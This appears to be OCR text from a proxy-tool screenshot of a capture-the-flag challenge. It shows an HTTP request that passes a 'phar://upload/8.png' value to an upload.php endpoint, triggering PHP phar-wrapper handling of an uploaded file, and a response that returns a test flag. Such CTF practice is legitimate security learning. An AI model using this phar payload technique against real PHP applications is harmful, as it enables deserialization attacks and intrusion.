 Request
Pretty Raw Hex \n
1 GET /upload.php?action=show&name=phar://upload/8.png
HTTP/1.1
2 Host: 43.130.32.63:10024
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Sun, 29 Sep 2024 09:13:19 GMT
4 Content-Type: image/png
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 24
8
9 flag{TEST_Dynamic_FLAG}
10